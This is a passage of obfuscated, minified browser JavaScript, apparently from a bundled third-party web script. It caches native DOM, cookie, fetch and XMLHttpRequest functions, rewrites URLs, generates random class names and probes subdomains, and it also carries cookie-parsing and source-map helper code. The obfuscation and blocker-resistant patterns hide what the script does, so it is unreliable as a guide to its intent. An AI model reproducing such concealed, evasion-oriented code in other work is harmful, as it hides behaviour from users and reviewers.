sv[Ma(0x290)][Ma(0x529)]())sr===sP?sn[Ma(0x852)](sY):sn[Ma(0x852)](sY+'='+sr);return sv[Ma(0xce8)]=sn[Ma(0xcb8)]('&'),{'protectUrlContext':sa,'kind':sI,'originalUrl':sv[Ma(0xdc9)]+sZ[Ma(0x281)],'extra':sW};}function sB(sZ){const MW=MB;var sp;if(!sZ)return!0x1;const sI=sh(sZ);if(!s5[MW(0xbca)](sW=>sI[MW(0x81f)][MW(0xb01)]('/'[MW(0x30c)](sW,'/'))))return!0x1;const sd=sI[MW(0x81f)][MW(0x5c9)]('/'),sa=sd[0x1];if([J,s0][MW(0x5e7)](sa)){if(sd[MW(0x1c2)]<0x7)return!0x1;}else{if(sa===s1){if(sd[MW(0x1c2)]<0x6)return!0x1;}else{if(sa===s2){if(sd[MW(0x1c2)]<0x6)return!0x1;}else{if(sa===s4){if('_m'===sd[0x3])return!0x0;if(sd[MW(0x1c2)]<0x6)return!0x1;}}}}const sv=null===(sp=sd[sd[MW(0x1c2)]-0x1])||void 0x0===sp?void 0x0:sp[MW(0x736)](0x0,0x4);return!!sv&&void 0x0!==(0x0,H['i7'])(sv);}const sN=MB(0xcf6)==typeof window;function sh(sZ,sp){const Ml=MB;return sZ instanceof URL?sZ:Ml(0x4e6)==typeof sZ&&[Ml(0x451),Ml(0x191),Ml(0x805),Ml(0x67f),Ml(0x22b),Ml(0xc7d),Ml(0x194)][Ml(0xbca)](sI=>sZ[Ml(0xb01)](sI))?new URL(sZ):Ml(0x4e6)==typeof sZ&&sN?new URL(sZ,sp):Ml(0x4e6)!=typeof sZ||sN?sh(sZ[Ml(0x608)]()):sZ[Ml(0xb01)](Ml(0x309))||sZ[Ml(0xb01)](Ml(0xbf0))?new URL(sZ):(sB(sp=sp||X['A'][Ml(0xa3d)](window)[Ml(0x904)][Ml(0xa3d)][Ml(0x348)](window[Ml(0x64e)]))&&(sp=sx(sp)[Ml(0x1009)]),new URL(sZ,sp));}function sz(sZ,sp){const Mg=MB;try{return sh(sZ,sp);}catch(sI){return void console[Mg(0xde0)](Mg(0xf7a),sZ);}}function st(sZ){const Mn=MB,sp=new URL(Z['A'][Mn(0x8f6)](sZ)),sI=Mn(0xc70)===sp[Mn(0x290)][Mn(0xa3d)](se);sp[Mn(0x290)][Mn(0x914)](se);const sd=sp[Mn(0x290)][Mn(0xa3d)](sA);let sa;if(sd){try{sa=JSON[Mn(0x1bc)](sd);}catch(sv){}sp[Mn(0x290)][Mn(0x914)](sA);}return{'randomize':sI,'originalUrl':sp,'extra':sa};}},0xcc4:(A,K,u)=>{'use strict';u['d'](K,{'t':()=>M});const M=T=>{const MO=a2D;let x=0x0;for(let B=0x0,N=T[MO(0x1c2)];B<N;B++)x=(x<<0x5)-x+T[MO(0x263)](B),x|=0x0;return x;};},0x261a:(A,K,M)=>{'use strict';const MH=a2D;M['d'](K,{'A':()=>N});var T=M(0x1ce9);const x=MH(0xcf6)==typeof window,B={},N={'get'(){const MF=MH;let X=arguments[MF(0x1c2)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(x)return B[MF(0xa91)]||(B[MF(0xa91)]=h(null)),B[MF(0xa91)];{X||(X=window);const Z=T['A'][MF(0x861)](X);return B[Z]||(B[Z]=h(X)),B[Z];}},'collect'(){const MR=MH;let X=arguments[MR(0x1c2)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const Z=T['A'][MR(0x861)](X);B[Z]||(B[Z]=h(X));}},h=X=>({'CSSStyleDeclaration_cssText':V(X,MH(0x51c),MH(0xef1)),'CSSStyleDeclaration_getPropertyValue':S(X,MH(0x51c),MH(0xefa)),'CSSStyleDeclaration_setProperty':S(X,MH(0x51c),MH(0x31a)),'CSSStyleSheet_insertRule':S(X,MH(0xb11),MH(0xacc)),'CSSStyleSheet_replaceSync':S(X,MH(0xb11),MH(0x393)),'DocumentFragment_getElementById':S(X,MH(0xd7f),MH(0x389)),'DocumentFragment_querySelector':S(X,MH(0xd7f),MH(0xe55)),'DocumentFragment_querySelectorAll':S(X,MH(0xd7f),MH(0xa9e)),'Document_cookie':V(X,MH(0xebd),MH(0xcb6)),'Document_createElement':S(X,MH(0xebd),MH(0x1001)),'Document_getElementById':S(X,MH(0xebd),MH(0x389)),'document_getElementById':S(X,MH(0x64e),MH(0x389)),'Document_getElementsByTagName':S(X,MH(0xebd),MH(0xcbb)),'Document_querySelector':S(X,MH(0xebd),MH(0xe55)),'Document_querySelectorAll':S(X,MH(0xebd),MH(0xa9e)),'Document_getElementsByClassName':S(X,MH(0xebd),MH(0x38a)),'Document_write':S(X,MH(0xebd),MH(0x7e0)),'Document_writeln':S(X,MH(0xebd),MH(0x55b)),'Document_referrer':V(X,MH(0xebd),MH(0x380)),'Document_URL':V(X,MH(0xebd),MH(0x57c)),'DOMParser_parseFromString':S(X,MH(0x626),MH(0x933)),'Element_ariaLabel':V(X,MH(0xdec),MH(0xaaa)),'Element_attributes':V(X,MH(0xdec),MH(0x916)),'Element_classList':V(X,MH(0xdec),MH(0x561)),'Element_className':V(X,MH(0xdec),MH(0xc43)),'Element_closest':S(X,MH(0xdec),MH(0xdd9)),'Element_getAttribute':S(X,MH(0xdec),MH(0x517)),'Element_getBoundingClientRect':S(X,MH(0xdec),MH(0xd3e)),'Element_getElementsByClassName':S(X,MH(0xdec),MH(0x38a)),'Element_hasAttribute':S(X,MH(0xdec),MH(0xd54)),'Element_id':V(X,MH(0xdec),'id'),'Element_tagName':V(X,MH(0xdec),MH(0x353)),'Element_innerHTML':V(X,MH(0xdec),MH(0x38e)),'Element_outerHTML':V(X,MH(0xdec),MH(0x9c1)),'Element_insertAdjacentElement':S(X,MH(0xdec),MH(0x212)),'Element_insertAdjacentHTML':S(X,MH(0xdec),MH(0x675)),'Element_querySelector':S(X,MH(0xdec),MH(0xe55)),'Element_querySelectorAll':S(X,MH(0xdec),MH(0xa9e)),'Element_removeAttribute':S(X,MH(0xdec),MH(0x985)),'Element_setAttribute':S(X,MH(0xdec),MH(0x262)),'Element_setAttributeNS':S(X,MH(0xdec),MH(0x9ca)),'Element_setHTMLUnsafe':S(X,MH(0xdec),MH(0x4b7)),'Element_matches':S(X,MH(0xdec),MH(0xa84)),'Event_stopPropagation':S(X,MH(0x1ac),MH(0x52f)),'Event_stopImmediatePropagation':S(X,MH(0x1ac),MH(0x239)),'EventTarget_addEventListener':S(X,MH(0xdd8),MH(0xca8)),'EventTarget_removeEventListener':S(X,MH(0xdd8),MH(0x9ab)),'Function_toString':S(X,MH(0x908),MH(0x608)),'History_replaceState':S(X,MH(0x713),MH(0x255)),'HTMLAnchorElement_attributionSrc':V(X,MH(0xfc7),MH(0x46b)),'HTMLAnchorElement_href':V(X,MH(0xfc7),MH(0xdc9)),'HTMLAnchorElement_protocol':V(X,MH(0xfc7),MH(0xdcb)),'HTMLAnchorElement_hostname':V(X,MH(0xfc7),MH(0x844)),'HTMLAnchorElement_port':V(X,MH(0xfc7),MH(0x472)),'HTMLAnchorElement_pathname':V(X,MH(0xfc7),MH(0x81f)),'HTMLAnchorElement_hash':V(X,MH(0xfc7),MH(0x281)),'HTMLAnchorElement_host':V(X,MH(0xfc7),MH(0x4e8)),'HTMLAnchorElement_origin':V(X,MH(0xfc7),MH(0xd9c)),'HTMLAnchorElement_ping':V(X,MH(0xfc7),MH(0x407)),'HTMLAnchorElement_search':V(X,MH(0xfc7),MH(0xce8)),'HTMLAnchorElement_target':V(X,MH(0xfc7),MH(0x883)),'HTMLElement_dataset':V(X,MH(0x4b4),MH(0x1ff)),'HTMLElement_innerText':V(X,MH(0x4b4),MH(0x8fc)),'HTMLElement_title':V(X,MH(0x4b4),MH(0x394)),'HTMLElement_style':V(X,MH(0x4b4),MH(0x454)),'HTMLFormElement_action':V(X,MH(0x210),MH(0x76f)),'HTMLFormElement_target':V(X,MH(0x210),MH(0x883)),'HTMLIFrameElement_contentDocument':V(X,MH(0x228),MH(0x9d7)),'HTMLIFrameElement_contentWindow':V(X,MH(0x228),MH(0x5d9)),'HTMLIFrameElement_name':V(X,MH(0x228),MH(0x9c2)),'HTMLIFrameElement_src':V(X,MH(0x228),MH(0xb3c)),'HTMLIFrameElement_srcdoc':V(X,MH(0x228),MH(0x256)),'HTMLImageElement_attributionSrc':V(X,MH(0x1df),MH(0x46b)),'HTMLImageElement_src':V(X,MH(0x1df),MH(0xb3c)),'HTMLImageElement_srcset':V(X,MH(0x1df),MH(0x874)),'HTMLLinkElement_as':V(X,MH(0xd55),'as'),'HTMLLinkElement_href':V(X,MH(0xd55),MH(0xdc9)),'HTMLLinkElement_rel':V(X,MH(0xd55),MH(0x7d1)),'HTMLScriptElement_attributionSrc':V(X,MH(0x7ee),MH(0x46b)),'HTMLScriptElement_src':V(X,MH(0x7ee),MH(0xb3c)),'HTMLSourceElement_src':V(X,MH(0xb5f),MH(0xb3c)),'HTMLSourceElement_srcset':V(X,MH(0xb5f),MH(0x874)),'HTMLVideoElement_src':V(X,MH(0xe6d),MH(0xb3c)),'HTMLVideoElement_poster':V(X,MH(0xe6d),MH(0xfbd)),'HTMLMediaElement_src':V(X,MH(0xfc5),MH(0xb3c)),'HTMLMetaElement_content':V(X,MH(0x93f),MH(0xf8e)),'HTMLMetaElement_httpEquiv':V(X,MH(0x93f),MH(0x9b8)),'HTMLStyleElement_insertBefore':S(X,MH(0x9ae),MH(0x162)),'IntersectionObserverEntry_boundingClientRect':V(X,MH(0xa05),MH(0x225)),'IntersectionObserverEntry_intersectionRatio':V(X,MH(0xa05),MH(0x822)),'IntersectionObserverEntry_intersectionRect':V(X,MH(0xa05),MH(0x3a5)),'JSON_parse':S(X,MH(0x26f),MH(0x1bc)),'JSON_stringify':S(X,MH(0x26f),MH(0x923)),'MessageEvent_data':V(X,MH(0x1bb),MH(0x3b0)),'MessageEvent_origin':V(X,MH(0x1bb),MH(0xd9c)),'MessageEvent_source':V(X,MH(0x1bb),MH(0x32f)),'Navigator_sendBeacon':S(X,MH(0x21f),MH(0x653)),'Node_appendChild':S(X,MH(0xd43),MH(0x62e)),'Node_insertBefore':S(X,MH(0xd43),MH(0x162)),'Node_textContent':V(X,MH(0xd43),MH(0x6e4)),'Node_baseURI':V(X,MH(0xd43),MH(0xf1b)),'PerformanceEntry_name':V(X,MH(0x865),MH(0x9c2)),'PerformanceResourceTiming_transferSize':V(X,MH(0xb42),MH(0x3b2)),'PerformanceResourceTiming_encodedBodySize':V(X,MH(0xb42),MH(0x51b)),'Range_createContextualFragment':S(X,MH(0x247),MH(0xb4d)),'RegExp_test':S(X,MH(0xcb5),MH(0xddc)),'RegExp_exec':S(X,MH(0xcb5),MH(0x174)),'Response_url':V(X,MH(0xb65),MH(0x8b8)),'SharedStorageWorklet_addModule':S(X,MH(0x206),MH(0xbb2)),'String_matchAll':S(X,MH(0x90f),MH(0x826)),'String_replace':S(X,MH(0x90f),MH(0x266)),'Window_decodeURIComponent':S(X,MH(0x372),MH(0xb92)),'Window_innerWidth':V(X,MH(0x372),MH(0xb6e)),'Window_fetch':S(X,MH(0x372),MH(0xde7)),'Window_fetchLater':S(X,MH(0x372),MH(0xaee)),'Window_frames':V(X,MH(0x372),MH(0xbbb)),'Window_name':V(X,MH(0x372),MH(0x9c2)),'Window_open':S(X,MH(0x372),MH(0xa72)),'Window_postMessage':S(X,MH(0x372),MH(0x69c)),'Window_requestAnimationFrame':S(X,MH(0x372),MH(0x59d)),'Window_requestIdleCallback':S(X,MH(0x372),MH(0x82e)),'Window_setImmediate':S(X,MH(0x372),MH(0xa00)),'Window_setInterval':S(X,MH(0x372),MH(0x592)),'Window_setTimeout':S(X,MH(0x372),MH(0x3ed)),'Window_visualViewport':V(X,MH(0x372),MH(0xd7e)),'XMLHttpRequest_open':S(X,MH(0x475),MH(0xa72)),'XMLHttpRequest_send':S(X,MH(0x475),MH(0xb95)),'XMLHttpRequest_responseURL':V(X,MH(0x475),MH(0xda7)),'XMLHttpRequest_response':V(X,MH(0x475),MH(0x17c)),'XMLHttpRequest_responseText':V(X,MH(0x475),MH(0xef3)),'XMLHttpRequest_responseType':V(X,MH(0x475),MH(0xe7b)),'XMLHttpRequest_responseXML':V(X,MH(0x475),MH(0xb45)),'XMLHttpRequest_status':V(X,MH(0x475),MH(0x834)),'XMLHttpRequest_statusText':V(X,MH(0x475),MH(0x80e)),'FontFace':x?null:X[MH(0xc10)],'FontFace_prototype':z(X,MH(0xc10)),'Worker':x?null:X[MH(0xdd5)],'Worker_prototype':z(X,MH(0xdd5))}),z=(X,Z)=>{const Mo=MH;return x?void 0x0===M['g'][Z]?null:M['g'][Z][Mo(0x1b2)]:null===(p=X[Z])||void 0x0===p?void 0x0:p[Mo(0x1b2)];var p;},V=(X,Z,p)=>{const MU=MH;if(x)return void 0x0===M['g'][Z]?null:Object[MU(0x82b)](M['g'][Z][MU(0x1b2)],p);{var I;const d=MU(0x336)===Z[MU(0x67c)]()?X:null===(I=X[Z])||void 0x0===I?void 0x0:I[MU(0x1b2)];return d?X[MU(0x9a9)][MU(0x82b)](d,p):{'get':{'call':v=>v[p]},'set':{'call':(v,W)=>{v[p]=W;}}};}},S=(X,Z,p)=>{const MG=MH;return x?MG(0x336)===Z[MG(0x67c)]()?M['g'][p]:void 0x0===M['g'][Z]?null:M['g'][Z][MG(0x1b2)][p]:MG(0x336)===Z[MG(0x67c)]()?X[p]:MG(0x64e)===Z?null===(I=X[MG(0x64e)])||void 0x0===I?void 0x0:I[p]:MG(0x26f)===Z?null===(d=X[MG(0x26f)])||void 0x0===d?void 0x0:d[p]:null===(v=X[Z])||void 0x0===v||null===(v=v[MG(0x1b2)])||void 0x0===v?void 0x0:v[p];var I,d,v;};},0x18f7:(A,K,u)=>{'use strict';const ML=a2D;u['d'](K,{'A':()=>M});const M={'idx':T=>Math[ML(0x33c)](Math[ML(0x8a9)]()*T),'elem':function(T){const Mi=ML;return T[this[Mi(0x644)](T[Mi(0x1c2)])];},'num':function(T,x){const MY=ML;return Math[MY(0x33c)](Math[MY(0x8a9)]()*(x-T))+T;},'alphaStr':function(T,x){const Mr=ML,B=T+this[Mr(0x9ac)](0x0,x-T),N=[];for(let h=0x0;h<B;++h)N[Mr(0x852)](Mr(0xa92)[Mr(0x7b9)](this[Mr(0x9ac)](0x0,0x34)));return N[Mr(0xcb8)]('');},'className':function(){const ME=ML;return this[ME(0x903)](0x5,0xf);}};},0x848:(A,K,M)=>{'use strict';M['d'](K,{'C8':()=>h,'Vq':()=>S,'XV':()=>V,'aV':()=>z,'az':()=>N,'ch':()=>x});var T=M(0x6f7);const x=0xa;let B;function N(X,Z){var p;return void 0x0===B&&h(X,Z),null!==(p=B)&&void 0x0!==p&&p;}async function h(X,Z){const Mj=a2D;if(void 0x0!==B)return B;if(-0x1!==S(Z))return B=!0x0,B;if([Mj(0xba0)][Mj(0x5e7)](Z))return B=!0x1,B;if([Mj(0x59f),Mj(0xefc),Mj(0x411),Mj(0x6f3),Mj(0xb7b),Mj(0x75d),Mj(0xe03),Mj(0x5c6),Mj(0x18b),Mj(0x29e),Mj(0xfd3),Mj(0x4e0),Mj(0x9ff)][Mj(0x5e7)](Z))return B=!0x0,B;if(Z[Mj(0x373)](Mj(0xa96))||Z[Mj(0x373)](Mj(0x2a7))||Z[Mj(0xb01)](Mj(0x771))||Z[Mj(0xb01)](Mj(0x953))||Mj(0xcfd)===Z)return B=!0x1,B;const p=new URL(Z);p[Mj(0x4e8)]='0.'[Mj(0x30c)](p[Mj(0x4e8)]),p[Mj(0x81f)]=Mj(0x828);const I=(0x0,T['Wq'])({'protectUrlContext':X,'url':p[Mj(0x608)](),'endpoint':p[Mj(0xd9c)]});try{const d=await Promise[Mj(0xd4e)]([fetch(I),new Promise(v=>setTimeout(()=>v(new Response(Mj(0x770),{'status':0x1f8})),0x7d0))]);return B=d['ok'],d['ok'];}catch(v){return B=!0x1,!0x1;}}function z(X){const Mk=a2D;if(/https?:\/\/\d+\./i[Mk(0xddc)](X)){const Z=new URL(X);Z[Mk(0x4e8)]=Z[Mk(0x4e8)][Mk(0x5c9)]('.')[Mk(0x736)](0x1)[Mk(0xcb8)]('.'),X=Z[Mk(0xd9c)];}return X;}function V(X,Z){const MC=a2D;if(-0x1===Z)return X;const p=new URL(X);return/https?:\/\/\d+\./i[MC(0xddc)](X)?(p[MC(0x4e8)]=''[MC(0x30c)](Z,'.')[MC(0x30c)](p[MC(0x4e8)][MC(0x5c9)]('.')[MC(0x736)](0x1)[MC(0xcb8)]('.')),X=p[MC(0xd9c)]):(p[MC(0x4e8)]=''[MC(0x30c)](Z,'.')[MC(0x30c)](p[MC(0x4e8)]),X=p[MC(0xd9c)]),X;}function S(X){const Mc=a2D;if(/https?:\/\/\d+\./i[Mc(0xddc)](X)){const Z=new URL(X);return Number[Mc(0xdc8)](Z[Mc(0x4e8)][Mc(0x5c9)]('.')[0x0]);}return-0x1;}},0x20ce:(A,K,u)=>{'use strict';u['d'](K,{'_':()=>B});const M=0x500000;function T(N){const Mw=a2D;try{return new Blob([N])[Mw(0x33b)];}catch{return Mw(0xcf6)!=typeof TextEncoder?new TextEncoder()[Mw(0x5a5)](N)[Mw(0x1c2)]:0x2*N[Mw(0x1c2)];}}function x(N,h){return T(N)+T(h);}function B(){const Mb=a2D;if(arguments[Mb(0x1c2)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const N=new Map();let h=0x0;return{'get':z=>N[Mb(0xa3d)](z),'set'(z,V){const MQ=Mb,S=x(z,V),X=h+S;return!(X>M||(N[MQ(0xda1)](z,V),h=X,0x0));},'has':z=>N[Mb(0xceb)](z),'delete'(z){const Mq=Mb;if(!N[Mq(0xceb)](z))return!0x1;const V=N[Mq(0xa3d)](z);return N[Mq(0x914)](z),h-=x(z,V),h<0x0&&(h=0x0),!0x0;},'clear'(){const Mf=Mb;N[Mf(0xe84)](),h=0x0;}};}},0x15ef:(A,K)=>{'use strict';const Mm=a2D;K['l']=function(x,B,N){const My=a2D;var h=N||{},z=h[My(0x5a5)]||T;if(My(0x853)!=typeof z)throw new TypeError(My(0x479));if(!M[My(0xddc)](x))throw new TypeError(My(0xa44));var V=z(B);if(V&&!M[My(0xddc)](V))throw new TypeError(My(0x580));var S=x+'='+V;if(null!=h[My(0xa88)]){var X=h[My(0xa88)]-0x0;if(isNaN(X)||!isFinite(X))throw new TypeError(My(0x6b7));S+=My(0xe9c)+Math[My(0x33c)](X);}if(h[My(0x232)]){if(!M[My(0xddc)](h[My(0x232)]))throw new TypeError(My(0x504));S+=My(0x101c)+h[My(0x232)];}if(h[My(0xc6b)]){if(!M[My(0xddc)](h[My(0xc6b)]))throw new TypeError(My(0x9c8));S+=My(0x101a)+h[My(0xc6b)];}if(h[My(0xfbc)]){var Z=h[My(0xfbc)];if(!function(p){const MJ=My;return MJ(0x404)===u[MJ(0x5d6)](p)||p instanceof Date;}(Z)||isNaN(Z[My(0xa09)]()))throw new TypeError(My(0xea4));S+=My(0x1c5)+Z[My(0xcc5)]();}if(h[My(0x9ec)]&&(S+=My(0x6a4)),h[My(0xe59)]&&(S+=My(0xbed)),h[My(0xe9d)]&&(S+=My(0x95d)),h[My(0x779)])switch(My(0x4e6)==typeof h[My(0x779)]?h[My(0x779)][My(0x67c)]():h[My(0x779)]){case My(0x967):S+=My(0xb6b);break;case My(0xc9c):S+=My(0xdd3);break;case My(0xd35):S+=My(0x8cb);break;default:throw new TypeError(My(0x9e3));}if(h[My(0xc96)])switch(My(0x4e6)==typeof h[My(0xc96)]?h[My(0xc96)][My(0x67c)]():h[My(0xc96)]){case!0x0:S+=My(0x318);break;case My(0xc8f):S+=My(0xfcc);break;case My(0xed1):S+=My(0x318);break;case My(0xa33):S+=My(0x1e6);break;default:throw new TypeError(My(0x1f1));}return S;};var u=Object[Mm(0x1b2)][Mm(0x608)],M=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function T(x){return encodeURIComponent(x);}},0x10e2:A=>{'use strict';const T7=a2D;var K={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function u(x){const T0=a2D;return T0(0x4e6)==typeof x&&!!x[T0(0x27b)]();}function M(x,B){const T1=a2D;var N=x[T1(0x5c9)](';')[T1(0xe10)](u),h=function(X){const T2=T1;var Z='',p='',I=X[T2(0x5c9)]('=');return I[T2(0x1c2)]>0x1?(Z=I[T2(0x541)](),p=I[T2(0xcb8)]('=')):p=X,{'name':Z,'value':p};}(N[T1(0x541)]()),z=h[T1(0x9c2)],V=h[T1(0x3e5)];B=B?Object[T1(0xc21)]({},K,B):K;try{V=B[T1(0x257)]?decodeURIComponent(V):V;}catch(X){console[T1(0xf8a)](T1(0x7a3)+V+T1(0x71e),X);}var S={'name':z,'value':V};return N[T1(0xdeb)](function(Z){const T3=T1;var p=Z[T3(0x5c9)]('='),I=p[T3(0x541)]()[T3(0x638)]()[T3(0x67c)](),d=p[T3(0xcb8)]('=');T3(0xfbc)===I?S[T3(0xfbc)]=new Date(d):T3(0x4d9)===I?S[T3(0xa88)]=parseInt(d,0xa):T3(0xe59)===I?S[T3(0xe59)]=!0x0:T3(0x972)===I?S[T3(0x9ec)]=!0x0:T3(0x636)===I?S[T3(0xc96)]=d:T3(0xe9d)===I?S[T3(0xe9d)]=!0x0:S[I]=d;}),S;}function T(x,B){const T4=a2D;if(B=B?Object[T4(0xc21)]({},K,B):K,!x)return B[T4(0xc38)]?{}:[];if(x[T4(0x8b5)]){if(T4(0x853)==typeof x[T4(0x8b5)][T4(0x417)])x=x[T4(0x8b5)][T4(0x417)]();else{if(x[T4(0x8b5)][T4(0xc63)])x=x[T4(0x8b5)][T4(0xc63)];else{var N=x[T4(0x8b5)][Object[T4(0xbc8)](x[T4(0x8b5)])[T4(0x851)](function(h){const T5=T4;return T5(0xc63)===h[T5(0x67c)]();})];N||!x[T4(0x8b5)][T4(0xcb6)]||B[T4(0x3dd)]||console[T4(0x15e)](T4(0x62a)),x=N;}}}return Array[T4(0x54d)](x)||(x=[x]),B[T4(0xc38)]?x[T4(0xe10)](u)[T4(0x78c)](function(h,z){const T6=T4;var V=M(z,B);return h[V[T6(0x9c2)]]=V,h;},{}):x[T4(0xe10)](u)[T4(0xc38)](function(h){return M(h,B);});}A[T7(0x6d3)]=T,A[T7(0x6d3)][T7(0x1bc)]=T,A[T7(0x6d3)][T7(0xa6e)]=M,A[T7(0x6d3)][T7(0xe1f)]=function(x){const T8=T7;if(Array[T8(0x54d)](x))return x;if(T8(0x4e6)!=typeof x)return[];var B,N,h,z,V,S=[],X=0x0;function Z(){const T9=T8;for(;X<x[T9(0x1c2)]&&/\s/[T9(0xddc)](x[T9(0x7b9)](X));)X+=0x1;return X<x[T9(0x1c2)];}for(;X<x[T8(0x1c2)];){for(B=X,V=!0x1;Z();)if(','===(N=x[T8(0x7b9)](X))){for(h=X,X+=0x1,Z(),z=X;X<x[T8(0x1c2)]&&'='!==(N=x[T8(0x7b9)](X))&&';'!==N&&','!==N;)X+=0x1;X<x[T8(0x1c2)]&&'='===x[T8(0x7b9)](X)?(V=!0x0,X=z,S[T8(0x852)](x[T8(0x337)](B,h)),B=X):X=h+0x1;}else X+=0x1;(!V||X>=x[T8(0x1c2)])&&S[T8(0x852)](x[T8(0x337)](B,x[T8(0x1c2)]));}return S;};},0x1cc7:(A,K,u)=>{const Ts=a2D;var M=u(0x23c3),T=Object[Ts(0x1b2)][Ts(0xd73)],x=Ts(0xcf6)!=typeof Map;function B(){const TD=Ts;this[TD(0x215)]=[],this[TD(0xb74)]=x?new Map():Object[TD(0x678)](null);}B[Ts(0xbb5)]=function(N,h){const Te=Ts;for(var z=new B(),V=0x0,S=N[Te(0x1c2)];V<S;V++)z[Te(0xc07)](N[V],h);return z;},B[Ts(0x1b2)][Ts(0x33b)]=function(){const TP=Ts;return x?this[TP(0xb74)][TP(0x33b)]:Object[TP(0x743)](this[TP(0xb74)])[TP(0x1c2)];},B[Ts(0x1b2)][Ts(0xc07)]=function(N,h){const TA=Ts;var z=x?N:M[TA(0xeab)](N),V=x?this[TA(0xceb)](N):T[TA(0x5d6)](this[TA(0xb74)],z),S=this[TA(0x215)][TA(0x1c2)];V&&!h||this[TA(0x215)][TA(0x852)](N),V||(x?this[TA(0xb74)][TA(0xda1)](N,S):this[TA(0xb74)][z]=S);},B[Ts(0x1b2)][Ts(0xceb)]=function(N){const TK=Ts;if(x)return this[TK(0xb74)][TK(0xceb)](N);var h=M[TK(0xeab)](N);return T[TK(0x5d6)](this[TK(0xb74)],h);},B[Ts(0x1b2)][Ts(0xf0a)]=function(N){const Tu=Ts;if(x){var h=this[Tu(0xb74)][Tu(0xa3d)](N);if(h>=0x0)return h;}else{var z=M[Tu(0xeab)](N);if(T[Tu(0x5d6)](this[Tu(0xb74)],z))return this[Tu(0xb74)][z];}throw new Error('\x22'+N+Tu(0x1d9));},B[Ts(0x1b2)]['at']=function(N){const TM=Ts;if(N>=0x0&&N<this[TM(0x215)][TM(0x1c2)])return this[TM(0x215)][N];throw new Error(TM(0x692)+N);},B[Ts(0x1b2)][Ts(0x4a8)]=function(){const TT=Ts;return this[TT(0x215)][TT(0x736)]();},K['C']=B;},0x21c:(A,K,u)=>{const Tx=a2D;var M=u(0x1d34);K[Tx(0x5a5)]=function(T){const TB=Tx;var x,B='',N=function(h){return h<0x0?0x1+(-h<<0x1):0x0+(h<<0x1);}(T);do{x=0x1f&N,(N>>>=0x5)>0x0&&(x|=0x20),B+=M[TB(0x5a5)](x);}while(N>0x0);return B;},K[Tx(0x8f6)]=function(T,x,B){const TN=Tx;var N,h,z,V,S=T[TN(0x1c2)],X=0x0,Z=0x0;do{if(x>=S)throw new Error(TN(0x947));if(-0x1===(h=M[TN(0x8f6)](T[TN(0x263)](x++))))throw new Error(TN(0x921)+T[TN(0x7b9)](x-0x1));N=!!(0x20&h),X+=(h&=0x1f)<<Z,Z+=0x5;}while(N);B[TN(0x3e5)]=(V=(z=X)>>0x1,0x1&~z?V:-V),B[TN(0x8eb)]=x;};},0x1d34:(A,K)=>{const Th=a2D;var u=Th(0x6ca)[Th(0x5c9)]('');K[Th(0x5a5)]=function(M){const Tz=Th;if(0x0<=M&&M<u[Tz(0x1c2)])return u[M];throw new TypeError(Tz(0x1e4)+M);},K[Th(0x8f6)]=function(M){return 0x41<=M&&M<=0x5a?M-0x41:0x61<=M&&M<=0x7a?M-0x61+0x1a:0x30<=M&&M<=0x39?M-0x30+0x34:0x2b==M?0x3e:0x2f==M?0x3f:-0x1;};},0x258e:(A,K,u)=>{const TV=a2D;var M=u(0x23c3);function T(){const Tt=a2D;this[Tt(0x215)]=[],this[Tt(0xbff)]=!0x0,this[Tt(0x33d)]={'generatedLine':-0x1,'generatedColumn':0x0};}T[TV(0x1b2)][TV(0xab4)]=function(x,B){const TS=TV;this[TS(0x215)][TS(0xdeb)](x,B);},T[TV(0x1b2)][TV(0xc07)]=function(x){const TX=TV;var B,N,h,z,V,S;N=x,h=(B=this[TX(0x33d)])[TX(0x38b)],z=N[TX(0x38b)],V=B[TX(0xabb)],S=N[TX(0xabb)],z>h||z==h&&S>=V||M[TX(0xcf0)](B,N)<=0x0?(this[TX(0x33d)]=x,this[TX(0x215)][TX(0x852)](x)):(this[TX(0xbff)]=!0x1,this[TX(0x215)][TX(0x852)](x));},T[TV(0x1b2)][TV(0x4a8)]=function(){const TZ=TV;return this[TZ(0xbff)]||(this[TZ(0x215)][TZ(0xf74)](M[TZ(0xcf0)]),this[TZ(0xbff)]=!0x0),this[TZ(0x215)];},K['P']=T;},0xf1:(A,K,u)=>{const TI=a2D;var M=u(0x21c),T=u(0x23c3),x=u(0x1cc7)['C'],B=u(0x258e)['P'];function N(h){const Tp=a2D;h||(h={}),this[Tp(0x50f)]=T[Tp(0xb0e)](h,Tp(0x4cf),null),this[Tp(0x6b5)]=T[Tp(0xb0e)](h,Tp(0xa2e),null),this[Tp(0xb5b)]=T[Tp(0xb0e)](h,Tp(0xfbf),!0x1),this[Tp(0x498)]=T[Tp(0xb0e)](h,Tp(0x293),!0x1),this[Tp(0x677)]=new x(),this[Tp(0xb1f)]=new x(),this[Tp(0xad4)]=new B(),this[Tp(0x5bd)]=null;}N[TI(0x1b2)][TI(0x173)]=0x3,N[TI(0xbd7)]=function(h,z){const Td=TI;var V=h[Td(0xa2e)],S=new N(Object[Td(0xc21)](z||{},{'file':h[Td(0x4cf)],'sourceRoot':V}));return h[Td(0x6b3)](function(X){const Ta=Td;var Z={'generated':{'line':X[Ta(0x38b)],'column':X[Ta(0xabb)]}};null!=X[Ta(0x32f)]&&(Z[Ta(0x32f)]=X[Ta(0x32f)],null!=V&&(Z[Ta(0x32f)]=T[Ta(0x753)](V,Z[Ta(0x32f)])),Z[Ta(0x220)]={'line':X[Ta(0x1ec)],'column':X[Ta(0xa19)]},null!=X[Ta(0x9c2)]&&(Z[Ta(0x9c2)]=X[Ta(0x9c2)])),S[Ta(0xd87)](Z);}),h[Td(0xc9a)][Td(0xdeb)](function(X){const Tv=Td;var Z=X;null!==V&&(Z=T[Tv(0x753)](V,X)),S[Tv(0x677)][Tv(0xceb)](Z)||S[Tv(0x677)][Tv(0xc07)](Z);var p=h[Tv(0x723)](X);null!=p&&S[Tv(0xffc)](X,p);}),S;},N[TI(0x1b2)][TI(0xd87)]=function(h){const TW=TI;var 